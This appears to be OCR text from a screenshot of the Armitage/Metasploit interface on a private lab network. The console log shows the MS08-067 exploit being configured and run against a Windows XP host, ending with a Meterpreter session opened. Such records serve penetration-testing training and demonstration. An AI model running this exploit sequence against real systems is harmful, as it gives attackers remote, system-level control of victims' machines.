 Applications Places armitage-ArmitageMainp Sun 15:12 1 be
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
local
adobe_sand
agnitum_out
always_insta
applocker_b
ask
bthpan
bypassuac
bypassuac_i
bypassuac_v
current_use
ikeext_servic
ipass_launch
lenovo_syste
192.168.197.129
192.168.
NT AUTHORITY\SYSTEM
Attack
Login
Meterpreter 1
Meterpreter 3
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Setup...
Remove
Console X Scan X exploit X exploit X exploit X exploit X
LHOST => 192.168.197.130
msf exploit(ms08_067_netapi) > set LPORT 20229
LPORT => 20229
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set RPORT 445
RPORT => 445
msf exploit(ms08_067_netapi) > set RHOST 192.168.197.131
RHOST => 192.168.197.131
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] 192.168.197.131:445 - Automatically detecting the target...
[*] 192.168.197.131:445 - Fingerprint: Windows XP - Service Pack 0 / 1 - lang:English
[*] 192.168.197.131:445 - Selected Target: Windows XP SP0/SP1 Universal
[*] 192.168.197.131:445 - Attempting to trigger the vulnerability...
[*] Sending stage (957999 bytes) to 192.168.197.131
[*] Meterpreter session 3 opened (192.168.197.130:35591 -> 192.168.197.131:20229) at 2016-05-15 15:10:49 +0200
msf exploit(ms08_067_netapi) >